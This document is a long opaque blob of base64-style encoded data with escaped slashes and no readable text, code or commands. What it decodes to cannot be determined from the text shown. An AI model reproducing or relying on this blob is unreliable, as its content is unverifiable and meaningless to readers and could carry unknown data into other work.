vNWmUww5jojJ0iiCHdVJJTx3SbO6KnZWkXZ8ctgxW3c5uF3\/0rGvzEVbK62Co2K\/ScKwp860ttiCKS7ftHyjyQIS57INQ2j4\/DR\/tXPkUlsKL8mquK9suuk4dFZ8tto4c1mM4oJ0jvlS\/tiuneglyIvHuFKxtMrWnL0Pt5tGsPCBE0po7LWsl657SUXC3qGplAlECpBQFA0vCXyLQcUiraJG\/um\/1a\/PeT7lkIt6cgmr1VbINXqpkGpKZBq9VMg1eqoyF1JTIF7KBqLarxcCrep+QJT5AVE3yCo9gqAUBV+QKcgU5gpzBV\/kEZESLT5A3WVRyBrKnINqvMFOYKcgU5ApyBTkCnIFOQYq3q3IJTkCq8gU5AqvKQU5SCpzKcSKZkxKNVvVuUIJTlAWqZlGBTMmBTlJgU5SYIq2pykwahKpU5SYPRb05SqWnKQ5E4fLWutFnDPPjZx7u203DbZN3U6IkKe7qHVXLvvxduiuXhHzI2Lhtsx2GId46EOkm\/aq\/T7XyTh27dMQ4pGjQzX4bWae1XrTeKw4uL7EeVcYY2xNutilgGG3p\/RrzNlvLPZGHQCuiUmfDmhDUcpSKcpCVdIoBFsiqXARqlp8kvB\/[base64]\/XbeUPl+\/ocjn46YyEg4Rqjo+DhXsYfP7a4csnZGfAkCeS6krVyk2q1v8AHEw4Nm2auiQdxbUci4OSWPdcktmI5SOHh01hemHT1+xl0rD57ynLI5Ycgy+EQgbKBINlzxc2odIVzTbLthTYnc\/lzi90T5ZQ5T2N+z+A0NF7v2nKdbUqTfDBz2\/PjZGd\/cO324kGYQ\/CvO+NB+rU01eWO7Z4cK3RuHL7kyTMY2QZZZEWhZbTlX6Vdldfh5trzMt62rsIzH94ncGhHwr7RVS\/p266NzhYoGnHdI+GuDZfy7aVw2UC0t9iVlNnRrl27yA209uvzN2vABrqstyhlTCVNQoyzzFq\/RrC1jbZ9njVE9SVXLgmcsElqEMc1q0Sg1OKVaJCkl0qcoR6fXTIS3rqMpwRONMmDHEsl6ZMIb1OTBK0CKtqBt6IwL0MFqcqoyTjTKpL0TlYRMTkp1liw3HBXscVNIfpFZPx1rWlreoUturX3LY4myZJ2KbKBge9ttNZfJdbIn463r15+ssL9uPpDaYm18PEsvw\/xLie2+uv+bwH8VbV1Vhy27F5XoiICgAKAI8BEUsifMla5YnUyCmQi0yETjUGDqCUe6pmSsOb+YQm4kJtF5VVVVPwVERmXTWcQ8V7gmP5DKyjMlIBdIW07kEV4V9B1NXh8\/290zKmRskIvVwraY8ufOIDbR3UkFStwqvEiTVBwC1WVFqMJycMpQJCLtvU0ui0LJxwTFHR4Iqca6IurxaTk3lkSkBb6ArluvDJit+HTwqKwTK7acMEVUcX5KtlEFOQaqpmV\/VWc2aQuNo7kLAbiiZp1hHmI9xVpERFsSKl0qlq5XpLd9+b8gbq+CjwWXBECU33HERERe5EqNVcSttt4c\/dEe0UGycK7eMOQiELaCXRFU9C0jEJTOzlcBlkWkbaElWyekqt7Qp2uVyU0Iqq3Q04VSw2bB4HcOZcFvHYaTPBVt1m21RpF+k4thT51qsXiPa0Q6pE8jcvNfbezWTYxrKoirHYTru29CrcQT5UUqrbbH0TxdYwflbs7C6TTHfvOQKftE9et\/8Ao7I3\/NrKbzKYrEOgttA02LbYC22CWABRERETuRE7KiIJTDwqZTWGUyRPuNRETUT5IKJWN5aOwMtoyy22KcAFET5uFc0tKwcq0XJRAoEtUowKkFA0k5S+SoHEov7NG\/um\/[base64]\/dQ2haD8yvPi6ks4u+pnEspQVCooEq2UimRyPzn3w5svZeZyMQdb0eORcKit8yvr15fJvZ+39xb7y2e3g+fW+HHryHFX39X\/hrfZu4Q69PXywW4k9J7xFN6oe7XXqt4Z\/HhqO4omQYhyZjpiHRITFxteYearxby49tH1Y\/hb825HmTswI2VsmZwYtsSi\/tR5tLn82uHfHlOqPD1EvbWM+lZjyaqoiVPIwhJUVacjBtkpkwRVRKZMGrxplEQSi8QW9EYRqt6vEmDdSemrmEalxoYFxoDUlAygKBasgUDVW9WmUYNqkynAqQ5F7qZD0W1MowmBfo0ynDn3mBiRnwOoiJqECE6+Y\/b0mL5h9J+n38Yw8Jy457S3U9JAf8u97P0arrtzpD6Gs5nLz95nRxDMnkWbKxO5xVO4q+k\/W5q8L9lERDlcSML80h0akL2Vr367Jl8zx5SwN1+Wn73iuSWARD9mtqbfKnY6nJpW1djw28m1j5s\/4BBAjdcdHtL3RrWZ5OfX1JiXRHNi453GNzgmR0JyR0On6ObTqrHi740h\/yyYgDPePJwnVx4dUm09v6I1K3wI50LacWHGaeluSPjIpEcdoOZpyt6eHNu0ZaTt\/YSTciEl2L8Ow2XIRJzFV52xCmvqO6PYyPGgJGZ0iAj4bVx2s6po5y7GRlS0jXLdMVYBoRkIDWdl\/T6qfwkeVLm0Nqu70zTHTze5gEYDJpzMQw1fznfFXNMue9nrpw6hjxYplZKIwx1W9SnJl0qVogxVvRQlAtX5JwZfSnNVZkwFIanKMGavVTJgzUlWyEUr0yG0yHCJGSCAqRL2CiXVfmqcoXcTbmYl2UYisAvtvLo\/EvN+Ktq6bz9GVt9K\/VskXZLfAp0xS9LbKWT9Ir\/[base64]\/KvxdZwflfs3DPdVvGJkJOhEWTOXrKtvoKiNp+jWdtkymKw7zCwePXGsI5ZsEbu0QWER4dlkrDLaIaa+iISIK6kS6X9NuF60hnMYRjdO6rQrJbKtJkiMkM0aDUXf2J6aymzWIwv9oxFlZEpbicsdLj6Lqn8lZWlNXUlWs2xq0CUQKBFtRJlSgUCF4S+T+SoS4rDT\/KRf7hv9WvzXL7dPamQlqnILUyFtUZQLUyEq+UimQUyGqSJTITWlMh2tPepkR6\/opTIFMqZCaypkGsqZDaZBTIKZBTIKZTiRTJiRTKBTIKZBTIReFMBL0wEUr0yEpkFTkFMgqMgpkN1JTINSUyE1LTISmQUyCmQUyCmQVOQUyGl2VOQ2mQ0u2mQoramRJe6VEyBTBtFM1QEH2lqa0mUTLke9\/OjbGz2pAo6uRlxx5m46a7foV7fW\/[base64]\/EvMPs1ly4y7NUPD+zc2u1cbuXbIOK8U4W\/h5VtNh9odNW2Zu9DRZrrGLNNZumrplzDZeyvT0z4ct\/DQ91\/Ettpiwu67OLT0Q5iq8WcV\/[base64]\/X+SmXV09k0l5Q8w9ohmoBZLF\/[base64]\/DF5CveYGVDdu5Ixt7Sxbupps\/+ceD+rH6Il4qi7ntsfVhQaYBplkEaZZHS02CaREa4byzjywy7aNJqgcTjRlMIKmJOODF7atlXlgUVFBDrKo5NMGqt6sniSpVIq2oMiNj50xbRYrrye8Irp+cuxK0rW1vUKWvWvuWxxdm5J6yyXWogr2oq6y\/APD8db169p9+GFu1WPXlskTZ+LYssgnJhJ2oS6B\/[base64]\/UrOdn2MOs4by82jhVA42HakPj\/AM1L+3O\/pTXcRX6qJTlMpw3ZLIiIiaURLIidiJVUEREtx76CcEHUir7tTAerznT6QuELfuIq2qJqtFkJ8NPqSpR7CFwqcownbHUJF6ErO0tKwr5jiOE22PFQ8VvXVYgvLq214HwWNAyT7SRzl6k7qxtK9IbGtUaG0BUoIq0SbQFAVCSF4S+T+SpQ4ZG\/ZY39w3+qNfmfKH3ie5IlOUBdRemnKAX9dOUA1F6aclOIVb05HEl6ZOBL1OTgWqclsCr5UmBwqeSMSOFORiRVcp4imTiKnKMSKZMSS1WynEi1MmJFqZVyReFMmSX9VMpF\/VTIbamQWpkFqZBamQWpkFqZBamQ1VtTIL0yC9MhLrTIFutMhLUyC1MgtTILUyETjTIS\/qpkF\/[base64]\/DR5lT86k7beVnrMOO027DcPxafaGvkf2\/XjW97obHsC1fOZdci1MhC7FpBBeq20N3DQB9a1eK5TFXhj+I3fe2Nu5uM5MgtbgyHTL93Q1XULbnLzENRs1cPLqpb6PNuA8s91ZqNkt37iWPh\/wB5faxcagaXBb\/[base64]\/bVV6621NeXxy3WO8Ny+dkbcU8pcvFw5jeR6xmRCjOkTHT+dXdPHHFfZonV5eofLfzQTG7qf2fuwUZx24nS\/dEh1dXSkc32ZfW\/kr5j9r+jx\/OHd1f2H0b9vHYjfxgZDHM6X2SLUIJ218pTtW12fU6MXhy3cvlpFzzX7zxoozMb+\/[base64]\/tueY234m4ttzAmRJCaibTxNl7pDXi9jrcJd\/X7HJshdtefy5O2fLELgtWicJjwjLsogypDTRNNWRhFZKGEjTDz5aGGDfNfZbFSX8CXqYiZ9ImYj2vY21svIspMDGBfaeJE\/mpdfxVvXrXn+jG3YpH9V\/G2SwNlmTDcXvBoUFPwre\/[base64]\/ak4niT5KraPLTVPlrebXHuz5PwTiG0R3bK1q6NVnNv8NUkMICEV+KLVtkZZ1nMEiSNSaVXmRazreYTauUsme60fSG4jbmtU23SmtGvtsTsxP6cNh6a8tkbYZAnDVPUIoq1zzfLXDquB8od55JBN2CGIYL+tmmgL\/hjqO\/yolRNk4dYw\/kXh2VFzNZaRkXE4qxHRGG\/[base64]\/Vr8ry+7ZFvpUyDR66ZBb6VMhLfSpkySye9+KmTItfsWrZMl0+umTI0+uoiUi1WiVZg29RlOBemTBb0yjBFK3dTJgl\/VVsoF\/VTIbap5A7O+nIO1L6aZRxNpk4kqcwqKZgFOQKcgmpKZBqSmQakpkJqpkNpkFMgpkFMhNXqq+UHUyGKVqplJNdMhNfqSr5QTWtMg1eqmQavVTIbTIKZCVTKRTIWrZBTIKnKBTIkBbJVq+0x6fPj+JTcDT+dkwwZV0orBFy91fW\/rfTx+5bEvIWAyMPGQMPMO7xDMIjjn9Mq9quzDKmvw6Bn8m9H3bicjBxQAGQa0faeEuWt67cuTsVxLO2rMy0TdOcw2qOyzkmuq0Jp9GtMcSMOezf3pDiSgV9sHcbN1NFb6VaUnLG\/ltTGQnt5\/GvqbDyZKP0iG3bSJmCsOj+RZHB82ITLCfDi51AdbDwqOmvmP3NOb2ehL6hrw7a+PmXqCoyC16lNXgX+InfuZHNfubH5J+LEZ1E620em\/hrr01y6Yq81bVhwdwby22\/nnVkhHyLJSCfXVcfpfnWq37L+OrJrj+UQ9VfxCaNvxcX0T6EWYOlrQvbXzn6a07dsxL0988avKmHcxQk+fjNwfDX2FYedshqGMxWYxW4kzeDyB4qS8f3ja+z7VTbVlhh6r2f\/[base64]\/NqyAxrOVwJIqt9GU1ID2fDzDXrdvp\/Jrw8LT2f5t08n\/4jYGchRtub7k\/B52D9j+8F8Dn1vdr86\/afpI1xmH3H6\/ufd6KIGUdDIYs2zBzmdFtdQujXys6ba5e9TdFmZJhw8zAdjB90Q8W\/aAqt1+7Oq6m7Tyh4831s93GTndAmA6uWv0P9b+xjZSHib+nOXMzgk0Wtfx17+u+XmW1YTlHjK1qdXm9m1XvZT44QAKCg6OyqTbw0ii4jzo0dhxyQSaRrl2XW4w0LLZcslI6IHaMHjrnmPLClsuB+Y2WZk5qBjVsEeCx9kKeFCP2q9fp08PE\/YWxLXRgMFG1pY\/dtXoRaYedfTyehP4efOfMeUu6Iz5vuSdvyHOllMffxN\/8A06qz2db5VKzOuX3CxOUh53FwMzjHwlwMkyL8WQHhITGvmezq+N7Wi3JkmCpWGv8Ak6rVNbZddLQy2bpL2CAqS\/gStIiZ9KTMR7W8fbOYkWX4boAvtPKg\/i4l+Ktq9a8\/Rhbs0j6ryPsq9llzflBkf6Rf8K6a9P7y57dz7Qu4+2sPFVFSL1yT23lU\/wAXh\/[base64]\/[base64]\/[base64]\/9Nw97bdkuZVyQ3IacB0kUvza25stdGvbnTAMZrc8ZhxxWHBE44qpFWlNim2rJYfwTsXa0gHXWZDLoibnMNtdTywUjLs3kqnw3nEkwiNzGs6gGQvskYlXz\/wC0v4er0qS+pGrUl\/er42z1LQNSVEKxBDXSKr6RpZetPL5b+e7jzu95vKqDy6fXXZ14dk08Of4XY27ilM5EIKxoYjr6jiiJFXp7Op+RrwwrMap8ul+b+6WNy43bzOYcVw8SGnoounm0iNeT1f109a8y7L7K7Ict21icXlpZ\/ABomPDpG68qV6mvVa8uXbaKQ3mP5a5aEr0yY806DIkbTLa16VurNauC3YiXIJ7pxcg825cSE+\/2a4NkN9cvVn8L+\/Ux+4H9sSXvsMoOqKKr\/WBXn7G81y99l6a42VkRLRWKIVK\/dVsp4wbTKeMBVtTKvE3V6qZOI1eqmVsEVb0yYMIrVKvEmtPRQ4o7L6KLcSXocYLUZU4CmTglEdOqrZwiJ4pES9THlMZswctlsZhIpzMtNagRm\/6x1dNdGrrzZFo4vIvmX\/FdGwIPwdlQG5j1tP74mLpaa\/8AL9qvS19CZcttsPDm6PM7de+ZHxuazUnMASl0ikr0Iof3bftV306swrO2Ic4zjyy2wQzbK\/[base64]\/htXNDdXWBfm14fa\/U13RnDs6v7SYnD1NtT+KWMfRDcePWA8I6f3hE+0bX6zemvme1\/67mMw9vrftYn26plt8bE3zilUstHaLtGYC+D6wn4a5er0dnXth6M9nXeHjrdmSnYya9HhymsnHHmF6KomJaK+06VrRD5\/t7oz4c3d3tL18yro9S13zMzLz7b0jW9ZTuloBURpM4hNexlscN+ZPjqqkuiuW\/mWkzljOa2b6k0iNWrVW+zw4RvrHuTp5zGi+0EdPCvV68Yh4PajMl2PFz+5i\/deOwM\/JPNLZFixnHh\/OUBVE+eurGYckXjPl6C27\/D35h5GbDkT8dHwkEXBNxZ0gULR9Rnqmi+pUSttETHtnu21x4fYTyg29jPLrYi47K5wpWNhNOSsZoHSgIty6IkSldULw8Erl7X66Ns5T1\/2E64xEN42L5m7KzLTYZuM3jJZFYH3yI2j7fVZPnSuWP1lK\/Ra37G8z7d2hzsQ+zrgy4pseyTRgg\/gSpjRaPUHz1n3LL1trZRcEkX0Ki1HxWTGyslXjUYmPaYtEmFTGTOEVVBQNXtotJL0Vk26VIRVquDAqVRQJeiQq1KSUBQJdKBi8VoglWQKAvQJwpmTBydqUEtQs1bcy\/EMJBVfsjTVIRFtdO5K1pHleIxDhuUORKyJMwMS\/PkAnTaQWicQET3UFFtXtdavh5nZvgxPLTeGYvJlDHxyO98kkvp+qCGt\/ltXoVvWry9nlfYzyXxjFjzGTfnle5NRxFgL+hVXWS\/MqVM75+kMI1x9XQ8Xs7a2H0rAwkZtwfC+4PVcRfUbmok+Zaytstb3K8ViGy6eHHsqmFg48ADZUvaqzK1YVvBxVJU4r3VlKxVBBSiTbUwg4e3gtEpeztoHVaEFRKBqpUYDkS1EGGtkXhSUhpeVV9K\/kqYQmHtqQ8rcfTQICKq2ShCwduAACcLJdahdZYvOyINhUtbX9mtVtTJFsOgQsjHntobR83tAvalc9qYb1vlmL3VRcypQThQwLpQwbeoQSpSKAJeBfJUjhcVV+Fjf3Tf6tfkWX3jIv6qZCEXDjVMhmsaZBrGmQqENMhyF66nIdxpkNpkF\/[base64]\/HaxdcfbfEBFdWnxV6lPLz58NniRpjm59qtM4dxx4tRC37\/LWrNn7\/ABzEPc2VjLhwZKRHEy97TprWjC8p2GshIxGJP92csdvqgVTtnC2iMtz8otwScRv3FOTjVtiRNFH45+HnHSNfL\/s7y97qUfXVk9bIGnESHxV83Z12hLa6UhWIY80xbivmXBBAqfVes+XzK82228ju6Y8EkGlbL0+1y16HWjw659OlbS3Exl8ZHgvvg9PjhpkOe9X0HQvEe3md6s\/Rp27vLfD5qT8c5NKGg+IRUdJV2buvW\/lxa91qtfgnsbYKk5GkrkZrnuVzRx1S3tNtixe81Y8tEbjwui2Xvn4qnd3YmMKV6sw4dvuTHy2RTIY2N0eX\/ONp73vV5mx21rhHsfMuYLc2Cyuu3wcxsy+rq0lXBshvEvsjBlBMgxpQcQkNCY15ylqHrxWisIqsZMXjQyaq2ojJOoFDKO60CUDVVEqcrYJq9VMmBqX01GUZLzUyZLQPFCXsoB+THjNG\/LdRllvmMlq\/uWmnT8jzvv7+ITEbayAYfDAMiY4Ok3nPCHulpru0aOTv\/FikeXg3zN81tw53MSGXZ7mSllqLpuLoaZH+YNe\/1uvD53ubsOCEs\/NSjD\/dpQ8xjbpxmfre9XrVpEPJjblukLDNAbBPoeXyWnxW5UL6I1e9IiF9VbXl13CbJDcLdp+ObkSWU1Na16deXve51urxhvLBZLGg7iMrt+ScdsdLUqO31RUa8ytLRZ619kRXi4V5yS8RCwUPGyAVvPTJXxEOD4SjR\/pfSKvWpsmIeT8HG2Xm6Sap8JIFecT9Nd2jc8T9nqxse0f4fs2OQwOZxjzqaYZi+0K+yJ+Kva0zyh8x2Z4Xy69iWYub2tvHZoMuTxZNwdLacoi9zD\/Oryu9oifT6r9d2+UcXy\/3Ft2XgsjJZDkKO6QG36K8W+uavZjqxH8oYkXKPNrYrl9Gs5rGPLkm1qyvI2Q6iakcNgvUtcn49bT6a07F\/uxnJMjUqISr9JF010aNcVhO3dMyx2o0mW8LMZhx94\/AyAqZL8giiqtbsrT4dN295SeYeYcaNjas8Gi4o7LBIg29N5Ct3T5KxvqtPqEV3Ur7l6n2z\/D3uZ+Cz+88pAxbSpzA2pyXB+VEQB\/AdUjq2n20nv1j1GW9t\/w8bSaFFyuSn5U08TYKEdpfzRQj\/n116+tWPbj2920+lnE8rPLzCGiwdpY9Xh4i\/Jb+KcRfShvq4qL8i13UpFY9PN2bbW9yypkcYqgUYBaRrgACiIiJ6ERK1j05beJWsWUkxpEtzp40q1G1a84eisDDLK7DSI\/xRTNoPSneld+uItDk2U4y87vRZkOVJiC0Sg2a2RO6srVjKsx4WmNzbcc+jKNwBXgooSp+Ra0rWrltNoXn\/VkiPoKM9IEWyu3oeMUT5r2qttdU1vZu+3vObL4uWDkp+RJi3RDiuKh3T1La9\/nrG\/WiYbV3TWXrba+6sXu3GhkcY9qHwvMlwNsvQqV5G\/Rxepo3RaGwknfXK3MohGS0TJqrRBKjJkVMSZJe9WBQFA1VW9QgmpalIVb0DLrUK5LeixqrerAqUCoSeDbjpaWwJwl7BFFVfwJUxmUTMR7W7GDyT9lVjoivtOKg\/i4r+KtK6bSyndWPqumNsJwKTKVfSDaW\/Gv\/AArWOv8AeWc9n7QiewOJbeL\/ACYyHVtcnrn2J6F4firemusK233t9VZOiogILDYN6eAgKIifgSu7W4dvlQusSB4ENq6YclmKoOjfherYUyai9qENqhIRR7KlLFlimi6dtZWheGIHC1UiEshUulBEo2SganCoE3b2WokdvqqUHdlSBaBUWgjdVLfLTCDw0oCDQSN8V7KkPK1\/yVMIZcNtFJTLsGq2lesMg1QlJV9rgiUhNlQTiCvyVbLOV3hnXinxRZJUUi5kT0J21lshasurW4VyuuDFoki1IbSQVASpQKBC8JfJUjgUS\/wsb+6b\/Vr8dy+8TLqpkNqAqLagSpyCmQUBQFAUBQFAUBQKnalA66UBqpkGqmQakq2QakpkGpKZBqSmQqLeiC0CKtqZSTWNMg1jTINQ+mmQmsajIENFpkCrepQSgXV6qvMpJVECkSklqvEhaqgUDCK1WiAmsavEIxA1jVU4NU+PChg3WqVOAdT6SUwGairTig1TK\/ipxDdZL7VOIkEre1TiJxK\/auqrcfBMPFX8WLHTi4+ULPEndPWrq6vtpV4Xdx0zORnQjMdZmG0Tr5KvKI19Bo9sdseFbkDe\/[base64]\/ars622LNLeFZjMplMc4slnKPtOENjJF7RrrrumrC1YlbFurKSAJl7IPvN6fDqq89mysaqomFly3EbaBTMvCKUrW+xWbxRY5fAbk2\/EjZWdGVmA8WjqKvhKrW69qqTuiymhz5D+SV0gVYDw6XXPZ1VGv15a0nwmnmMGZpQbNkWoa57UxKaXxL6l+QW9E3bsKATposzG6o8ob+4XL\/ADa8zsVxLWZdsIq5p9MJQqaXqTCMiRbUMGqvetDBuqhgxV7vw1cMVbVITUlAakoC6UAi3oJkS61E+TEI5chiEz1nz0AP86t9WqZRNsPDfnJ5wZyJnvhsV032YZFqbNwRaD6xe9XtaOhyW19+NXt5CyWccymXk5Zw25GQmO6jnuauk39Fhv8ArK9zp\/r8PL\/ZftuXqVnH2l\/1K2\/kJMM8WAlqMXdInK5uUtPsjXtU6nB8ts7kzLaYmz34rTz7wNxo8geWwaeUKx3eHp9OvyQosjvnbO3WH4WEY\/6hy6\/[base64]\/laP\/k7Ffwub3lKLmTymLxDa+JENyQ6n5oAgfz65qarfVj3Nuq\/+2JdWw38KW320A8zubIZFU4qENtuIK+pdfXW3yKldFdMPDtumk+IdVxHkT5bYfSTe2W57o9rs9xyTf5QcJW\/wDWsa6x9GE77z9XSYGCx+KZ6OLxkXGsp\/[base64]\/Y08oW0bZq9wY3Jw8xjouShOo9HlBrBUW9vSi\/JXg7NU1ezq28mSvfVKy3tCFaIg1aEkVbUQNSVINSVINSUDOFE5FMIItRkJTJkl0qyTgaeeXSy0bq+6AqS\/iqYrM+kTMR7WzOByT1lVlGRX2nFRPxJdfxVeNFpY231hbM7XTgsiUq+kWxt+Nf+Fax1\/vLKez9oWzGDxjFl+H6pJ7TiqX4uz8VaxprH0ZTutK1BtttNLYC2PcIoiJ+BK0iMM5nKSpC34rQhUSeLhqi2VexatVaFU40DaGapdU71ress7w1nJOkVlFdPpWumkuS8KbqH6bp6UrTLLiW5onCy\/LTKDVNFSyjpX01GU4Yj6rwGs7S0hi1QSIa+ipDr37qBNKUQRET5KGT6BydtSlKiXqYVNIfRRKJxNWlPSv4qgXWMx6S3eYkER4capacLxGUEmKUKQ6wZCaj2EnZx41as5RaGJ2r6asos2A0tW7y41WZXhjOu8xIi8ATtq2EZUynqW6\/[base64]\/LWr5zQ8zMj4fL4qNJSM1MAuqVuavqdH0ce22VDkMdh42xccruSdWa2+OptNXLzV7uh4++uZWGSZ26GT2ZonvugUjS\/qUtQjXdhzVbJ5nRdvN7hxpw23XmihETupS8WnlpiGew7areEKLijegvkDgPNASauBVaJ8FZaNuY22c7Ia6SNaeULV43eh63Ws+g38H+4jl7dzGEMtQY+RqaG\/hF7UVfHduuJexWcw9U7s\/eR4HIjiU1zya0xxv7VYU9ImHB\/Ivy73JtybuHN7taQJ2YIRAdeotPNq1VN78ob0l55\/is2TmY+4oOagYZ6VFkCTXUjhrLVy+LRWnWvxkv5eTz2pvEWWnHtvzWWJHK04TXLXfp28pZW1zEOlbK8o85lX0WfHXGxB8TjniWvd6\/Ui8eXDt2zV6m25sPb22gbcZgpJlCP7QXMVe3p6daPL29qbM\/cG34u6MTKw+Sh\/5eR4XPcL3hq+3TWWVd8w5j5S+SkPKZp\/aW4tbsJs3HWnm10lp1cvNXy3fj4Zezo2Zhxz+Ifytd8qt0wosKY7PxU4SOKTqc4aNPL\/ADq5td+cNo9u1\/we7oeHM5zAHf4eU0MgB9BBqEq5O5XDf6PoOblq8\/6KoCNaqIyNaButaBquKlTAj1LWiRqWgYhrQLroHot6IwkHspEGGu5Hd2PhEbMW0uU34hFeVPzq6teryV1zZ5O8yvPnLY2UUKNGCWZFoIh5gZH+kVenq1w6q9GZh5lyWPk7xmG5hWPjvbmlLUtAF9Ea+k\/X64s+W\/a1trlsm3dnY+PNFf3d+9srH\/rjTlFz6I+zXuU1cXg1rOz26bI2vicbCHcG7cgGNahj1TEz0ggh7Je9VdnZ+jb8D6uB+a3mfF3hAaweEB\/H44S0dFB0vyx\/WbGuaf5uimz4fDkX7rTHwAkvQzKN4Qbj8kbV7pP+1+bXHuxDs61Z3S2XDJ5ivRihbYwk5qJI5iTHQnVa+d0h0p861w7dtvo+g09DTWM2mHWdieRW\/d2HIx+4Iz8Fl9UeZdkTAVdS+K4IRmnzpWUUvZ0T2dGuPE5ei9ufwc7ehoUjPzQyDgeAC6jo\/gu3Wkdafu4bfsqxPiHMs7\/DPsGLlJDsiXkpgR31FuILoMtIBJqtYQ1\/zq6tNIq8fu9q2z6LbA+VXl3tiYw9B2pCJ1okMHZeuWV\/T\/mCcsvyV367YeHsjLvTseLFaB\/HR2ootKjjQMgID+AURKvecraZxJu6IXxMKPlmhVdQojip9KuLbTL2tVsQ56rhJayVxzXDurfKxxzqi8AEKqBrZbJdUqM4Z31cm6yMU7Gt1W1DWKGF\/aQuxavlxzVgOMCCcUVKZUmqFGRL11aZRhkMMCDiEnD01MCWUvT4p31erKWpTNTjmkU1kS2QUTtrRlLpu0tkNQ4h7gzw6OmCuMRS7AQfaL1+qpmpSMy0eXLWVKlSjXnfcU09Q9yfgtVJh61KYh13y9lK3trOI5xbB1sgVflr1erD5\/8AYeZlzrzNcZ+NFBLmNoHLp6b2\/JV91fLzevOISeWm548OWuKyNuhLVEbeW3IX\/Bayy6os9Avt3UUBERsV7FRFulVmJa1lwTeMaPB3gss2gGLIIDUQ5dQ2RCRdNZeYl30it6t0m7RwUhtXcbPRp0hugO\/aBa3ZftSrzOYefbV\/JVYHcue2K+9GjkhsmupY5rraVL9or3VzbNETDTXfi9PbT3fjt2Qyfi3akx0RJcYu0VLsVF70ryt2rjL0dezk2da525irUmDFJahAqUETiqUytgqot+yoyYFlteoiTDKZgTZFulGcNF9rSqJ+FeFa1rafopa1a+5WjW3Mg5ZXOmwnehFdf5t0\/HWsda0sbb6rRnbEcbK\/JNz1AiCn471pHVj6yynsT9IWjOGxrFtMQDVPac5\/1rpWsa6x9Gc7bT9VkIiCIIiginYKJZKuoWiCUQKAoFqUlTtoKWUqi4WgdS341eIWUspHzRU1onHm9CVtWGV5aTJIgIwV3Wir21vE4ctoViOoBcpIqd6XpyRxZjb2tLotXiVZg\/UirZU4r2LU5GM4tz4+jgtZytBtQGKti4JeoCoad\/[base64]\/[base64]\/0a+m6vnDkvUmTWZP2XDkM4owAXx0ufnV9Bp9PL3RhDlXpUeZtVP3SnWGQJC3q7a7LWcNPbavMefl3tw4oHcWDHUhEPTFR5uXxVWLLbo8ItuTcq1jcUyvSASkOE0K8xadPNW1WdGqbxaQMiM8Hke+IHUVvZrzO5TLv618S9n\/wXShKTupq3Ppil\/Ncr5Du0xL3dVsw+gqnYuavPj0mPY6l1tUWVVWeEHcTIQ20Pp8wXq9F4cSzDAPY51sW0Lm1CNd\/TmKSvsnMObKUhh3RZUX18tfXdXs1w8ffptaWW\/n4GKjrIysphgG\/G4RjXrau1TDzdvWnLW5\/mls+HG+JPLAbRfdNtpqIqpbt1iU16szCkwPnTAwmXPPQMY9LbFogMUXSSl7NfP9+8bXp9fVxebfM7zGz3mfnHslm3EbZjmQwMenhZH\/sNeXrj43dMO6fwjbayY7jyefcgOs4tuL0GJRgQiZGXs+9XL278kw+hRLxJa82qUJOVbCECmNMBNXqqsQGqt6vEJN1JVwakoE1eqgNXqoJR76TOVqxh5+\/iM81V8t9qsQ8ZI0bizxdKBbxA3\/WOfzq9Lr6swyvMvPO1pm783ExkVhw2GVBwcjk3FvzHzaqvvpir0f11bXtGWpZDbm5npc2C3hp2ZitESDkWoriAV\/a1Wt+OvKpG3l4iX2lLdfXT+Vqx\/jDpmwv4f92ZFs9wo+uKaFEFuORt3cX2lNBIlT8FfUfrtu2s+Yw+I\/efj7InjOf8HSpOy8phSfiYyVjcZKILzMk6Lr4oXpQF6SmvyLX01t82q+OpWlJ8Q5xmvJPG5028hu3d+Tzz4pdl+zUSM2X\/ANplRcv8qrWERmV+xv8AHiFrt7yM8v4wq\/E26s3rKiP5Oa+86bmn6KnZE\/Nru1R4eBfdPJ2PP4DGxcBhlhQYMGLCDRDiRorbQtCnDl0ilqw3Q79F5y09UMRT7bj60rz7R5ezS\/hZ4OdJgZSLJBxFEXEQ0X0FStSbO1ZHOyPh1aYHnIb3raIcmy7g2fiSidlOSFUidXVrX0jWkQ5L2y0t81NG3BVePD5xq0OW0Og4OUEvH9MluTKaVv3pXVTywtPGW8bZiuZiFPwAsI6YCpNkXBNJLe\/zLVdmvLv0dmMOYydvyYmTfgSrNuNHpK3GvO3a+L1+vt5ttg45vGAJC0LsySlo4r7HfrWsK1y7L\/[base64]\/D21vXVWPUMLbZn3LPibibedEHR6aF2L\/2SrTVWLtmQkNEIVui1C5upNWm\/Fe6oyYLUygi1CJFAUBQFAUAS2RV9FWhZpuXzjUMiYZDryU7UTsG\/prSJwracNWc\/e01FcP7FsuKotRO7CY0zKrOIorYyUl76mNmUTqwhKKCoqInHuqYsrNGO2hMkQF3LwralnPerKE0cS3Yo9laclMISVVJVt2VUk696BirZeygjok4StQSIt+yiBdU9dTkwVFqchV4d9SDtogoeJV9CUEmqphBVVdCp6arMpNBLLf0VCUhua1Qb\/JV4hGTpmOmstNPnHNGDS4u9qLesNl8NqVVqKqd1Y5a4lJqoZwehUD0OgzY01+MYuMuKJJ6KiUt8xm42ZKC1KVG3exC7lqMDZUVCRCFbovfQiSVKRUBC8JfItSPgE352+YCgmncD\/hERFEGviL\/r4h9lHZy7Ds\/+KXcGJi\/[base64]\/DUYME5PeSoiE4Le3NdKvFMhnXavp6gX929a\/Aqx5OTx0MNcmW20Py1WdEpPYmxJQC4w+24BeGy0+NDK\/BVJqkl6t5VwL0ThB8tTFVYgtaRC0QRVVEvVcQGalXvpxgJVlcEVbVCcG2qMwt8YtTMHxirKigVFtQCregSkJmBV2cwFW1EG6vVRMDV6qlrMEUuPZUs5Gr1UQNXqoG0BQFAUDSWyUDdfqoF6nqqGmB1PVQwlFfDU4yrEJDbGQy4yfgcHSVMYMvll\/EVslvb25pMmOzpizuOpPDqr1ujuzJNPDj2fyOUb2Ri4zOQaZh9URCOiDq8Q19bpnMPG7cYa7ODXnNpAWaU+o\/qIreGuuYebr9rvzClx4OejCeV+MAounre0nLVq1a7fMMna0nGPNYme0r5hjTJuYKoXATrp1Uc\/wBGy5\/bbkhhxgYLbUfIc+LnX1ax92sezqiV9F5y67\/CC\/MwW\/c9gJ7agcqIJiP9yRf+Kvh\/2VcS+j605h9Ki7Vrxqw2mfJqL4qiPIrM25pgKPskXPer1Wj0885jJmE15tpzQDdenq60+0xthwzc00wzLOTckOOx4vM7FU9IkNNu22p1a6Vs0rf8zBvpFehf5nGZQNWlfDWvS7l7Kd3p1r6eSt1NScPlgZx5OPRCISab92vS5Wl5c1iG4YjcskRbZAlQ\/CYrWd54t